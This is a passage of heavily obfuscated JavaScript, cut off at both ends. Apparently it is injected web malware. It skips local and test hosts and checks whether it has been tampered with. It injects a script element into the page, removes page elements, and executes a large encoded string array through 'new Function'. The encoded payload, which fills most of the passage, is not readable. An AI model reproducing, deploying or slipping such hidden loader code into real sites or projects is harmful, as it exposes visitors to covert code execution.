0x1af,'eNO@')](0x4))):void 0x0;}}function s(L){var a7=Z;return g[a7(0x232,'#7jZ')](k,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a8=Z,L=g[a8(0x1e1,'Ju4k')](p);if(L){var N=g[a8(0x2bf,'eyQT')](k,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!g[a8(0x2e6,'Upm2')](N,'~')?g[a8(0x345,'aoDV')](s,L):O)&&g[a8(0x2b8,'W%v$')](k,O,0x8,[0x7,0x65],[0x0,0x68]);return g[a8(0x2a6,'mb]q')](N,O);}}function y(){var a9=Z,L=g[a9(0x372,'PQAV')],N=new RegExp(g[a9(0x1e3,'@UXN')],'g');return L[a9(0x33f,'I7!7')+'ce'](N,'')[a9(0x305,'X1FB')](';');}function B(){var aa=Z,L=g[aa(0x2e2,'Xex[')],N=new RegExp(g[aa(0x2ab,'sDL]')],'g');return L[aa(0x339,'MXa$')+'ce'](N,'')[aa(0x1c2,'5SKm')](';');}function C(L){var ab=Z;return g[ab(0x19a,'W%v$')](-0x1,L[ab(0x2e8,'*d(^')+'Of'](String[ab(0x269,'2FNg')+ab(0x243,'fUTO')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x29c,'Upm2')](L)||new RegExp(g[ab(0x200,'X1FB')],'g')[ab(0x2cf,'cQHn')](L));var N;}function E(L,N){var ac=Z,O=L[ac(0x34b,'I7!7')+'h'];return g[ac(0x1f0,'KG^m')](L[ac(0x301,'5luQ')+ac(0x2fc,'@UXN')](g[ac(0x2ca,'uv7l')](O,N[ac(0x255,'uv7l')+'h']),O),N);}function F(){var ad=Z,L=g[ad(0x284,'Upm2')](j,this,function(){var ae=ad,Q={};Q[ae(0x1e2,'BIA7')]=g[ae(0x1c0,'mb]q')];var R=Q,S=g[ae(0x297,'[4oo')](typeof window,g[ae(0x373,'lny4')])?window:g[ae(0x37b,'aiYv')](typeof process,g[ae(0x2d0,'xA8i')])&&g[ae(0x37b,'aiYv')](typeof require,g[ae(0x2e7,'W%v$')])&&g[ae(0x1d7,'PQAV')](typeof global,g[ae(0x369,'QHjH')])?global:this,T=function(){var af=ae,U=new S[(af(0x30b,'QHjH'))+'p'](R[af(0x31e,'Wx!M')]);return!U[af(0x2cb,'fUTO')](L);};return g[ae(0x1d2,'MXa$')](T);});g[ad(0x298,'X1FB')](L);var N=g[ad(0x1fe,'lny4')](y),O=g[ad(0x237,'Z3Bn')](v),P=g[ad(0x23a,'DYfb')](B);return!O||!!(g[ad(0x312,'aoDV')](m,O=g[ad(0x2fe,'sDL]')](E,O,String[ad(0x1d1,'[4oo')+ad(0x198,'&)qC')+'de'](0x2e))?O[ad(0x35b,'*d(^')+ad(0x1b9,'xA8i')](0x0,g[ad(0x2b3,'aiYv')](O[ad(0x220,'mb]q')+'h'],0x1)):O,N)||g[ad(0x278,'W%v$')](m,O,P)||g[ad(0x345,'aoDV')](C,O)||g[ad(0x1a9,'y4TW')](q));}function G(L){var ag=Z,N=g[ag(0x31a,'5SKm')](p),O;N&&((O=N[ag(0x35a,'I7!7')+ag(0x189,'uv7l')+ag(0x2b7,'r50W')](g[ag(0x1cd,'aiYv')]))[ag(0x257,'Upm2')]=g[ag(0x1b1,'aoDV')],O[ag(0x317,'9G%v')+ag(0x25f,'(N[9')+'t']=L,(N[ag(0x22a,'&)qC')]||N[ag(0x261,'I7!7')]||N[ag(0x351,'5qh7')+ag(0x217,'5SKm')+ag(0x235,'(N[9')])[ag(0x285,'Xex[')+ag(0x1f4,'5luQ')+'d'](O),O[ag(0x352,'5qh7')+'e']());}function H(){var ah=Z,L,N=g[ah(0x1fa,'Xex[')](k,g[ah(0x192,'5luQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=g[ah(0x27f,'eNO@')],P=new RegExp(g[ah(0x33c,'lny4')],'g'),(P=N[O[ah(0x19d,'2FNg')+'ce'](P,'')])&&P[ah(0x264,'%^2W')+ah(0x324,'QHjH')][ah(0x23c,'y4TW')+ah(0x362,'X1FB')+'d'](P));}try{var I,J,K;g[Z(0x2cd,'Zl*A')](F)||(g[Z(0x1c8,'VhFS')](H),g[Z(0x1dc,'E&F^')](0x1,g[Z(0x23e,'&)qC')](l,0x1,I=0x4))||g[Z(0x20e,'VhFS')](G,g[Z(0x27a,'Xs]y')](g[Z(0x319,'Ju4k')]('(',new Function((function(){var _0x8244131=function(){var _0x1595705c=['vuDgm0P5D25wELjytdfKuu9xrLHvBuvUtenKwfvTEgPt','s1n0teTeqJrnEMHPtenKuu5UzZbkEwTYu3LND2veuxDn','BuvUtenKEe9hohPAwgrpwtbWAeP5D25wmuzZwKv3ngeZ','AMTZsJnWrLLQrw5lu3rms0rcne5TrxPmq2mZvKHgCuP5','u3LND2vevtboExDUs1zbAgndy3blmhnVtuHNmK9uwxnk','vMLnq2nZsJfJmvfTtLjrmNrYuw5sweP5D25zEMHYzuDg','ru52uvzJmfDTtLjJu2nZsJfKu1LwrLHowePAvJffD0P5','A3jtEwD3zurrm1PdD25ru1O1zvnJCeSWC29nsgCWturv','y0vwzwnty3blmhnVtuHNEK9uwxnkm0jgwg5fBKTtDeXl','EwTYu3LND2vewM1nq3DUsLzsAvr5y3blmhnVtuHNmu0Y','y25lu3rms0rcne5Qz3Dmq2rZwMPsruP5A3nzmxrms0rc','EKTtz3PkEwTYu3LND2vesMPAq3DUytnkEKPPy3blmhnV','wLzKuwfty3nkmwmYvdnSrvnRnwPvrMnUtenKwfqWsMTu','txL3BKTyy3DuAwnWsZfJB01izZfzAK1ZsJeXCu9eA25l','tenKwfvRovjrmhbdwtbKAeP5D25wEMrdwtb4DgeXAezt','mwXyvvrOCKP5D25ImJf2vdnfD1jhng5mq2rOwJfWA1rg','twXKu01wvLHumu1UtenKCLPutMPumJfYwM1SEeP5D25J','ngDHAwGWyuDSELD5zfLwmNHZvfHfBLHwC3DLrejKs1r0','oxfwELPtwtfkweP5D25wmuznvuHswe5iuw5mq2rytKu5','zfbzwgrXt0D0BvOXy25mq2rfvtj0vgqYAeDzmvPisNL3','we5QrNzwmdLrwJfKuK9dy3nkmMHUv21otLeYDhPzvwnU','mwmWwKDsvfLuvtrwEMq1sNL3BMiZy3zArK5RtLrJBKXd','D3DxBxn6yvnJC0OXyZjKr05lvtjZEwrvCgHkExDUuMS1','mhnVtuHNEu1TuxnkmdaXv0vZBKTtDeXlrei0twPcBeXd','mwrrvg1ovfPwCgTuA052thLJC0OXyZfJA3HSwLHsA1uY','mwXytJjgruP5D25AmhHlwtaXvgeYrMHwEwnZsJfJm1Lx','Ce1SCgPwBKvUtenKwfvuqNnwmuy1y25oAeP5D25IvK5Y','vLHkExDUvJa5q1PfDfrHmxbytLrOruP5D25KBtfYu25W','EwnZsJbkte4YuKHvmNrwvJfgseP5D25wmuzRwKzzEfPh','v3rdywPODLzywKHkExDUvJfgyvPfD3PwBu5kutj0vKP5','AvvwzfjtEwnZsJjgsgfhtKHrmNr2zvDfBKXdzfHvvu5W','rw5lu3rms0rcne5eqMHmq2qXvKvKmuP5A3jtEwD3zuro','mK5wuNLJC0OZsNrHmMHytNPoALmZrKrkExDUvNPJELKW','C0OYouLAr1jrwwXotKP5D25wELjuwtfJmfPxDfHum2TU','mJH4yuDsswnty3nkmwmYwLzSwe5xmvvwmuPWsNL3BMf6','tvn3BLPUBeLrq2nWwfn4q1CWng9nsgCXtKrrC0P5BhLu','rNHsm2TUtenKwfvxuMTwru5YzdbAtwvty3nkmM94yuDo','tKnJC0OYCg9zu3rfy2PNBKXdzfHvA3rwvNPwru4XzfjI','qJroAMHQtenKEMjeBhDkEwTYu3LND2verM1zExDUvunA','D25KvLjizfnJCeSWC29nsgCWttjrC0OWrw1LwgTUs1n0','tenKwfvvwMTtA05YutfJmfmWA25mq2rUvtj0EMnTuNru','C0OXDfjsmfLUs1n0teTeqJrnAKjTtenKs2jREgTkEwTY','wJvtrufUs1n0teTeqJrnALe1tenKuuPTsKfkEwTYu3LN','rtfWsNL3BLeWtNjAr3HeytboA1z5y3nkm1jyveHAC1Dv','tvyXrtrHBLPisNL3BMjgtNjIwgXQtKznBKXdzfHovfy2','y1nJCeSWC29nsgCXturjC0OYsMvJwfvUs1n0teTeqJrn','vuHOA1nxAdvkExDUuMXoCLeYrNrImJL4y1nJC0OXzfjL','zdbzmujuyti5BLLty3nkmwrtwvDowe5xnu5wmujqsNL3','mK5ewxnkEMmXuuzJBKTtDeXlrei0tKrNnuXdy3Hrm0P0','wxPNC0OWmdfxrxnUs1n0teTeqJrnv0POtenJmfrQsMfk','Ag9ArxbuytboD1eYovvwmuy1uKnJC0OYrJnmmLjmy1rv','tenKs2jREgTkEwXKs0HsnwnhvNzAAuj3y205ALPytNPm','zZfnrffZsJj0rfKYrw5lu3rms0rcne5ey3Dmq2rTzvvO','BMCWsNLRCLn5z3DLrfjOtwL3BMjhwtbsq2nWsZbZB01i','s1n0teTeqJrnEKjRtenKC1PQuKvkEwTYu3LND2vevxLz','rJzxBgrtvNLJC0OXyZnHr05kyLC5DfyXqtbKu2nZsJfK','me1fmvHoBLPRvJfjmeP5D25wEMq2y0zKugjTBfHvvgDU','tNPwqvz5y3bmr05Iu3LND2vevtrpu3DUy1vKvLv5y3by','mNrSvJfcueP5D25wELjTu0DgnfjTuKLJu2nZsJnsDgeZ','m2nUs1yWovPUvNvzm1jWyJi0B1jdEezlwhqYwvHjz1vu','nwXIBLfVy2LRnW','EeP5D25Km2rSyZjoBvj5y3nkmfe0ytfWBgjxDfjIvwnU','DeXlrei0tKDvmq','mdbVtuHNmu9htxnkmejnwvnfBKTtC25Hq2rKteHfCePP','EwD3zuroBu9dD25uvZa1wLnJCeSWC29nsgCYtvrvC0OX','BvPOzwXKugfhuK9Ju2nZsJfKuK1grLHom0KXvJfkCeP5','BLz6wJfsBgrtvev4wfqYvw5mq2rytJjkrfyXsxzArxGX','B01iz3LAr1fZsJb0rLvgC25lu3rms0rcne5euMTmq2qX','mZaZoteWDgnku3jf','B01izZjzAK1ZsNLSm01fng5lu3rms0rcne5uuxDmq2rr','ALzQAhjrwgrysNL3BLPRtNzIm2XnwMTnBKXdzfHvv2HR','yZjLvZvyvuHWmvyXqNrkExDUwKv0t1PgqLrIEKPfvNLJ','zhrHseuXvJffDLPguNHkExDUyJiXCLPUuLrHmLPytLrN','mLjTuKHAv1jRvLHgEeP5D25wEMryv2XJm00YuK1HsfvU','AxDUs1HJD1rPy3blmhnVtuHNEu9uvxnkmMrpu1rfBKTt','vLHorKPQvtjfDW','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0mX','u3rms0rcne5uvMXmq2rmsM13A0P5A3jlrxnVtuHNELPx','vZfrB01izZfnvgDZsJeXCu9eA25lvJbVuKn4rKTuDdLm','uLHosePvvJfkCeP5D25LBtfYuw5JEMvhuK9Ju2nZsJi5','vw1vBKXdzfHuEMT3zfDgsgr5y3nkmLjuytfWq1Lxmvrk','sgDUs1n0teTeqJroEKf6tenKuu1hAfjkEwTYu3LND2ve','tenKwe5wz3DwmuuZwKv0ngjty3nkmwmYv21ovLeYow1w','yLDgrwfPy3nkmwrtwLvOwe4YChDwmuv3sNL3BLz6uMHJ','C29nsgCWwvrvC0OWC21Iq1fUs1n0teTeqJrove0XtenJ','AdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0','ELjtwKu5AfjeBfHoA3nUtenKDLz5owTtmwCWvNLJC0OX','BMfxAenArLPltvzfBKXdzfHomvjowKHOs1PfCfHkExDU','Ce8Zmhnzmxrms0rcne0YuxLmq2rSwKvSm0P5Bgrqv1OX','q2nZsJfKue1iBfHoELuXvJfkveP5D25HBe5Ytw5cmfvg','sfDTuLDnBuPAy1HfBKXdzgTxBxHRu0Hrnfjty3nkmwmY','A3jtEwD3zurvD01dD25tAMrluvnJCeSWC29nsgCXt0rJ','D25wELy1vvzJmLDiBfHvsgTUtenKA2mYEgPwvgHYvJbw','vJbVtuHND0TtD3DLr1fWs1q5me9TvMjwEwD3zurrne9d','uvDkEwfPy3blmhnVtuHNmu9xwxnkmxrsuJbzBKTtDeXl','tLm5ALvTrtbLrvPOsNL3BLz6uJznwejpvw1ssLz5y3nk','sNLRCLn5z3DLrfKWwML3BK1vtNLIu2nWsZbZB01iz3Pz','BKXdzezLrwn4wKroueP5D25sAMHYzfHOngjhtKXJu2nZ','zvzSv1KXsMHkExDUvNPst1KWzePomLjuvNPbBKXdzfHo','turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNEe1eyZnp','BwjhtLjrmNrRy0DfBKXdzfHovgrQvuvVm1PfDhHvEwnZ','C0OXzfnAr05ruti4DLz6zfDzmu54sNL3BLz6uKDzmhr0','ExDUy0vwzwnty3blmhnVtuHNEvPQrxnkmtfXt0rRBKTt','rZfYyLvoAeP5D25AveuZwtfArgeZvJjzu2nZsJnSvgeY','sNL3BLyWohzzmvPuyJjWwe4YuMPtvMnUtenKwe5hndvA','vw1sv1z5y3nkmwmYvJa5we5uvKXwmuPusNL3BLz6uKDz','Avfdy3blmhnVtuHNmfPxuxnkEw9RuvHfBKTtDeXlrei0','z3DLrfKWtLn3BLffEgHju2nWsZbZB01izZjzEMnZsNLV','uvDAmfz5y3nkmwmZuw1ovgjxDePLv0zesNL3BLjftNjJ','ExDUwtboCMfitMTIwevUtenKwe5UBe9zmLPjzhLJC0OY','A1uYDgLAmwnUtenKwe5TrLrKse40wta5seP5D25sAMHY','t1nJCeSWC29nsgCXt1DjC0OWqK1zu0vUs1n0teTeqJrn','mwfTtK5tEwnZsJfJm1rfmvHvBKjRu1roAeP5D25wEMry','t0D0u2nfy25mq2rSy2K5A1qYtNHLu2nZsJfKugjhuK5r','s0rcne0Yutvmq2rltJbWqKP5A3jtEwD3zurrEK9tD25I','r2X6v3LKt1KYEe1KA1fUwfn0mgfhBhPxEwq2yLzsr1uY','oxrwmuf6wKvSsMnSBerpr3r6vNPstgnPy3nkmwrstdjs','zZvkEwTYu3LND2vettroAxDUtxLRB015y3blmhnVtuHN','zurjnu5dD25xu1PpsKnJCeSWC29nsgCWwKrJC0P5tMHw','rei0tKDwAKXdzg1jmvjhsNLRCLn5z3DLrfK1tKn3BMjh','ExDUuw5oAu4YBgHIu2nZsJjWmKWYuK1rmJLgzvzJBKXd','yZfrrMnUs1n0teTeqJrnEKjPtenKBuKXuKDkEwTYu3LN','zeXkBxDRsNLRCLn5z3DLrfjQt1n3BMnvzfzvEwnWsZbZ','rK5Yy1DOvgiWmtfwEwnZsJbAtgnwwMTKm0vUtenKwe56','vMnUtenKwe5uuKTwELjnyJfKu1r5y3nkm0PQv0rSB2ru','Bvf3tenKAvHUrJfkEwTYu3LND2vetxLzAxDUuvDkEwfP','ExDUvJa5r1KXrM5Ir1jquti5wKP5D25wELuZwtfcDgeW','DKWZtNHkExDUvNPKt1KWEhrIm2Hyvw0Xm0P5D25wELzm','mK5lwtfnBKXdzfHomu5zyM1Avwvdy3nkmezmzeDst1uY','rei0tM1fneXdzdzsv0L4sNLRCLn5z3DLrfjOtML3BMmY','CgiYng9Ju3H6s1H0mLLyswDKrdf3udjAmwjTtJbHvZL1','r1jsutj0rMvREgHkExDUzw0XDLvxEgXIr05pwvnJC0OY','vJfknfPgutrHELi1yurNBKXdzdrpr3revNPKB1KWzeTp','AhrkExDUvNPKD1KXtMfrBvjpv0vnBKXdzhvvmNmYyLzS','sJfKuLyZqJrsEMrQvw1fBKXdzfHvrtvQu1HOB1PfodrI','z3PAr1vZsJj0rfKYrw5lu3rms0rcne5eutjmq2nXwKDo','mtb4uwTVBKTtDeXlrei0tLrrEeXdzg1jmvjhsNLRCLn5','BgLsEwnZsJfJm1v6rLHvrvjzvJfcnuP5D25wmuPhwKu0','rei0tLrkA0XdzeXsvKjIsNLRCLn5z3DLrePRtNL3BLvd','sNLRCLn5z3DLre5Tt1n3BLmWvLfxEwnWsZbZB01iz3Ln','ufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDSDMjPAgHm','u2nZsJjsm0WYtLfpr3r2yuzJBKXdzfHorfi2vNPzD01g','wxPKvZL1uZnvBKXdzfHvsezpvNPwCuWXzffzu2nZsJjO','vw5lu3rms0rcna','BuThnwXKEuj4s0rcne1dD3DLrefWvZfNB01izZbnv1vZ','mdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LVwhPc','sxHkEwTYu3LND2vetMXnq3DUu3LAC0Pdy3blmhnVtuHN','ExGWteHzCguZsMXKsfz5yMLcD0TirxnJExGWteHzCe8Z','nuP5D25wmuPuwJfKuMrxrJvzu2nZsJfJmgjTnvHvrxbR','weP1surcne1uDgPzwe5SsNPrBK9TvMjuAwD3zurkAe1t','sNLSzeXdzg5kEwS3y21wmgrysNvjr1zIvMLND2vewtbn','wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDOCgmXC25u','uLvJBKXdzfHovejrvNPsre1SzfnuEwnZsJfJmLnTtLvr','s1n0teTeqJrnBuL6tenKrfvyBfPkEwTYu3LND2vewxDo','mfKWmvHkExDUyLv0CffSzfjvBvjlvNLJC0OZqJrpq3qY','AK55D25rv0P5ywLJCeSWC29nsgD5tM1zC0P5tMHwsgDU','Auj3sZnfn2ztEgPxmhnVtuHNEvPTvxnkmKPLy1HvBKTw','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqZvvDWu2nU','q2nWzhPct0P5A3jtEwD3zurAA1PtD25rrxHOsvnJCeSW','sNrkEwTYu3LND2veuMPzu3DUvfCWnvPty3blmhnVtuHN','u3LND2veuM1zu3DUuvnAnwvty3blmhnVtuHNEu5Tvxnk','A1KWBhHkExDUvNPrDLKXrKLIr1jnvNPbBKXdzfHvsfze','tML3BKTdBhDwu2nWsZbZB01izZbAr1vZsJj4Bu5fuw5l','vNPAC1KWndrHmgHgy1DRBKXdzgPtEMrQvwPOCMjxrMHk','AwHWs1H0mLLyswDHAJbUwvDkALPhvM1AmMHWyw10C2jx','u3LND2vewxLnq3DUvurcB1vty3blmhnVtuHNme5Qz3nk','z25mq2r3wM5gvfjUrMHkExDUywPcnfKXrNrHmK5TwvnJ','zgLyBKyXsNLRCLn5z3DLrfjOwML3BLHutJrtu2nWsZbZ','uKHvmNqYuMT4veP5D25IvxblwtffngeYoxLwEwnZsJnc','tenKEK9hDerrv1KZwKvOAeP5D25wELjiwJfJme1hvLHu','mhnVtuHNmvPhtxnkmevTzvHRBKTtDeXlrei0tw1AAuXd','A1vxrw5mq2rytM0XBvKWntzJu2nZsJfJmu5fuJzxsfjQ','uwTVBKTtDeXlrei0ttjfEKXdy3Plu2D6sNLRCLn5z3DL','txDzu3DUstjgvwvdy3blmhnVtuHNEu5QtxnkmdaXv0vZ','twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TUmg5p','D2vevtrAu3DUytboALLty3blmhnVtuHNEK5xuxnkEwXr','wgTZnvnty3blmhnVtuHNmu1Quxnkm1zvuJnvBKTtDeXl','s0rcne5ustfmq2q0tJiWnuP5A3jtEwD3zurwAK5dD25I','rfO0tKnJCeSWC29nsgCWtJjzC0OYEg1orvfUs1n0teTe','q1vUs1n0teTeqJrnmKzRtenKze1vsKTkEwTYu3LND2ve','tNzumwrtyKDota','sgCXwKDvC0OXBfHHwffUs1n0teTeqJroref6tenJCgr6','sNL3BLPStNjvm3b4yvHVBKXdzgPpr3rjuw0XCK5wyZnt','vMHyvvHRBKXdzfHumfPQu3PODLeXyZfwBu5ouNLJC0OY','mtqWovLzCe5dCW','u3LND2vewMHAAxDUu3LAC0Pdy3blmhnVtuHNEK9uqxnk','rfPTtML3BMfvmxrou2nWsZbZB01iz3Lor1vZsNLNCgng','mgfhBhPxEwq2yLzsr1uYz25yvdbUvZf4ne1QzdHysgD5','mhnVtuHNELPusxnkmJvivdjzBKTtDeXlrei0tKrnmuXd','mNr2utbKCeP5D25wEMryyvzJm2fhuKPuA3nUtenKCwjx','mhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJroAK5KtezZ','qJrnmLjTtenKmvzfzdfkEwTYu3LND2vevtfzAxDUvunA','zfbnmK5vuti5AKP5D25wmui0wKzwrgf6tLHowgXfsNL3','zurzme9tD25vq1PPuunJCeSWC29nsgCXwvrjC0P6rKrJ','u3DUwJa1sK1ty3blmhnVtuHNEK9xuxnkEK1Ws0rnBKTt','z3DLre5RtxL3BLfxsNLHAwnWsZbZB01izZjoALfZsJjw','BgmYt0zcwfqYmg5mq2rZuti5mMnustfJq2nZsJfKue0Y','mhnVtuHNmK1xvxnkm05Zt1HbBKTtDeXlrei0tM1jEeXd','AhjJvvPpzeDsv2nty3nkm2XuyJfoAMvfwMPtr0vUtenK','mwHoBM5gva','tLyXvw5mq2rQvti5ugvuqtfvEwnZsJfJmvnTtLnvmJL6','wKPRngTkEwXKs1q5m2fxnwTIm2m2utf0ueTeqJrnEMCX','vMrtuM1sve0Ymg5mq2ryvw1SCvz6wK1zvMrrzvnJC0OX','sgD6wM1jC0OZCezzAKvUs1n0teTeqJrov1jRtenKzgfQ','BLCXy29nsgCYwLrNC0OXBfHHwffUs1n0weTeqJroALjQ','rZLgy1HfBKXdzfHor0u0vNPAAgeXzfjLu2nZsJfKugfh','zeTnuZHUtenKEe9hDezAA052yM5WEeP5D25wEMrXvvzK','ExDUyJjAs1PgtKrImKyWuNLJC0OXyZjzBMXytKDWrfz6','tfDuqNPkExDUvJfcyvKXtNrImJfytJjOALvwy25mq2rQ','vfLty3nkmwrttJjsv09hDfnwELPmzvnJC0OXzfbtmdLP','m1vUtenKr2jxDezJm1zpwtbOweP5D25zAKPtwKv4rgiW','tMjuBgXkEwTYu3LND2vetxHpu3DUyMTKufPPy3blmhnV','t0DvC0OXDfjsmfLUs1n0teTeqJrnBvPTtenKs04WCejk','rLPyww5Swe4YA25mq2qXtw1OA1ngtNjprMrrtunJC0OY','EwfPy3blmhnVtuHNme9xrxnkmg8Zu2TfBKTtDeXlrei0','uKHAvgrdy3nkmKO0zuDsuLuYodnKm0vUtenKwe5wtLbw','mgrmvLHkAeP5D25wELjrvtfKu1nitLHvBe1UtenKCLrU','r0LWztnAAgnPqKTqvJH3zurfD056yZvoAMHRtZnKB2fx','vMTtwgnUs1n0teTeqJrnEMm1tenJALLwuJrkEwTYu3LN','EwnZsJjAngjwvLHvsfjRvfvJBKXdzfHomhH1vJa4DLPg','v1z5y3nkm0PmuM1su2jxDdzwmdG0sNL3BMeYmxznBKy0','ExDUwLCXDK4XzfbIr05tuti5CuP5D25rvZf2zeHzEfyZ','rgHYu0zJm2jtC25mq2rZuZjOA1uXtNznsfzisNL3BLeW','C29nsgD5tuDrC0P6zfvJv29Us1n0teTeqJrnv0uXtenK','vg1OAeP5D25JBK5TuZjgnfv5y3nkmwrqwvDOwfqZrKDL','BgrruM1sv2nty3nkm1P0yti1D2jxDdzHvwnUtenKwfqZ','z3Pzv1LZsJbouMvwA25lu3rms0rcne1QqMHmq2revvHS','yNPbBKXdzgXrmJLRvJfcD1KWDZrImdrUtenKmLuYoxzK','wJbzu2nZsJfJm05wzfHumdvRveHwmuP5D25JAMHYtLHO','Eg1orvfUs1n0teTeqJrnAMT3tenKEMjeBhDkEwTYu3LN','sNLRCLn5z3DLrfPRt0n3BLHRCZvtu2nWsZbZB01izZbo','CeSWC29nsgCYwwPrC0P6rKrJBtbUs1n0teTeqJrnv1uX','Efrfog5mq2rytM5WmfPxwMfArK54sNL3BMjQAhzmmMXV','BfDTuLfJu2nZsJngrgiXtNvKmhbQvuDfBKXdzfHorKPR','wtrArNnUzev0EwfvuKTkmta5ztmWC1H6qJrnveeZtNPR','A3jtEwD3zurvEG','D0P5A3jtEwD3zuroAu5tD25rmuy1v1nJCeSWC29nsgD6','CeSWC29nsgCYtJjzC0OXmhHrA29Us1n0teTeqJrnEMD4','sJeXCu9eA25lu3rms0rcne5uAZbmq2q0tJiWnuP5A3jt','u3DUwMLovvjPy3blmhnVtuHNEfLuA3nkmKPLy1HvBKTt','zZjzvevZsJbctvLtrw5lu3rms0rcne1TrxDmq2rotLzO','CeSWC29nsgCYtLrrC0P5tMHwsgDUs1n0teTeqJrorgHO','mvzfzdfkEwTYu3LND2vevMHnq3DUvurAne5dy3blmhnV','u3DUytnkEKPPy3blmhnVtuHNELL6rxnkEwDWy0zvBKTt','uLznmhnUtenKwfqWuLvrBhbOtKnJC0OYourImLP2tvrK','vuvoCLzPy3nkmeOWvKzkDLDirw5mq2rVzdfAALuWtNjK','zfPkAZrRsNLRCLn5z3DLre5PwLn3BLffEgHju2nWsZbZ','mwTTvgLrBKTtDeXlrei0tM1rD0XdzhDsvJv4sNLRCLn5','tLDwAeXdzffnr2HssNLRCLn5z3DLrfeYtun3BKTysLbK','sZbZB01iz3PnvfvZsJnwvviZvw5lu3rms0rcne5hrtvm','EwD3zuroAfLtD25JvwrwvxLJCeSWC29nsgD5tvDzC0OX','sNLRCLn5z3DLrfzPtNL3BMvRvMLnu2nWs3LKzeP5EgPx','s1n0teTeqJrnBuv6tenKuu5UzZbkEwTYu3LND2veuMTz','D25jmKzvzunJCeSWC29nsgD5tvrzC0P5vLvzAZHUs1n0','mZaYteDxtfrN','teTeqJrnv1jRtenKC1PQuKvkEwTYu3LND2vestfoq3DU','mZbZwtf0teTeqJrovgn4tenKBLrRA3HkEwXKufvZB01i','s1n0teTeqJrore5QtenKwKPRngTkEwTYu3LND2veuM1n','Be5IvfvUs1n0teTeqJrnAMmYtenKmvzfzdfkEwTYu3LN','B01izZjnEKLZsJf0uLiWww5lu3rms0rcne1Trtjmq2rr','uw5lvJbVwLz0v0TeqJroAMCXtenKqKPUBdvkEwXKs0Dw','q2qWvg1OA1vStNjsvMrsyLnJC0OXyZbABMrWtuD4A1vS','vZeWC2j6mhDLrefZy0n4Efbty25mseK5sNLJn2jemwTl','A3jtEwD3zurvEK1dD25zBdv4zfnJCeXhtMjtEwD3zurn','BfeYCZfIwevUtenKwe5wzhHwmuy2vdfKufj5y3nkmK00','tgjUB25mq2r4vtjZCMf6AhzLwez4sNL3BLz6zeXHBKPz','BK1TsNLRCLn5z3DLrfeZwLn3BMfvmxrou2nWsZbZB01i','s0P5D25wELj1vg1stMjhuKXsEwnZsJfKugvhuLvLrxbQ','rvLUs1n0teTeqJrnBu5QtenKtfjwqMjkEwTYu3LND2ve','r01ZsJeXCu9eA25lu3rms0rcne1Qvtnmq2nWzhPct0P5','tuHNEvPuvxnkEw9RuvHfBKTtDeXlrei0tKDvm0XdzhPI','sJfKuLjTtKHrmJLZvNPKD1KWDeHkExDUyMT3m1KXvNrH','yLC5ruP5D25wELeZwta5Au1fouDwEwnZsJbkvgeXAfHo','sM1kquP5A3jtEwD3zurkAfLtD25JrvzLy1nJCeSWC29n','Bu5uuZj4A1iYmxztu2nZsJnOvgiYotfKBKzrsNL3BLyX','me00ytb0Ee1QzgPur0vUtenKwe56AfjwEMrnywXKuLv5','re01tNL3BLvdwMLrq2nWsZbZB01iz3PnBvfZsJjkzwny','mJCXnZu5y0TmwK5V','sgCWt1rvC0P6zfvJv29Us1n0teTeqJrnBu5OtenJm1zi','BMfvmxrou2nWsZbZB01izZjpv01ZsJjKt1nurw5lu3rm','EwnWsZbZB01izZfpv1vZsJnNm2juA25lu3rms0rcne1Q','zffnr2HssNLRCLn5z3DLrfeXtvn3BK15A29nEwnWsZbZ','D25KvLjizfnJCeSWC29nsgCXww1rC0OWChvur1fUs1n0','mtC1oeDYEgffCG','uvHfBKTtDeXlrei0tvDjmKXdzeTIA3HRsNLRCLn5z3DL','zdnwm1Pjyw1gnq','sNL3BMnUzdbArLjeyxL0wfvxA25mq2rgu0DVnwj6sxDk','s0rcne1QvxHmq2rrsM1kquP5A3jtEwD3zurvmK55D25r','ExDUvNPwq1KWDhrImezyvurrneP5D25AA052t1zKuwfh','yxPwAe9hoxnKmKvUtenKqMjxowTIBLzVwta5weP5D25K','B1LysKrImLjSuvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rK','mhnUtenKDvDwsMPtvZfYutngseP5D25wmuzyvdiXDgeX','vfzoCLqXyZbJvKLUtenKD2mXsMTur05ivLnJC0OYmtjw','tenKyLvvzeDkEwTYu3LND2vevtbAq3DUstjgvwvdy3bl','sZbZB01iz3LAreLZsNPJmvfgy25lu3rms0rcne5QAZfm','sJfbmMveuw5lu3rms0rcne5urMXmq2rAsMS0A0P5A3jt','sMXmq2rAvJjSma','wKrnC0OWtLjLvMTUs1n0teTeqJrnv1zPtenJm1zirNfk','B01izZbpvgTZsJfbBvLRqw5lu3rms0rcne1xwtrmq2rA','D25svZfYwJngBKWYtKLJu2nZsJfJm1jTtK9rmNrXuwXS','EwTYu3LND2vevtbzu3DUzfzssgrty3blmhnVtuHNmvPe','thOWBK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDL','rei0tKDkBuXdyZnwsezXsNLRCLn5z3DLrfzQtun3BLHu','tw1jneXdzffnr2HssNLSzfbvC29nsgD4wMPvC0OXmhHr','mhnVtuHNELLxsxnkmvP6yunvBKTtDeXlrei0tM1rmKXd','A25mq2rytM5wDMvSAfnzmgrOsNL3BLfUrNfrmNn6uJjS','C1KXDeXlrei0tw1vm0Xdy3fAr05TsNLSzfbvC29nsgCX','BvjlwwPSCeP5D25LrZfYv1DsrgiWmtjJu2nZsJfJmgrh','AvHUrJfkEwTYu3LND2vettvnu3DUwfronfnty3blmhnV','v1f6zeDotfz5y3nkmwmYtdjosMjxoxDwmuPqyKnJC0OX','y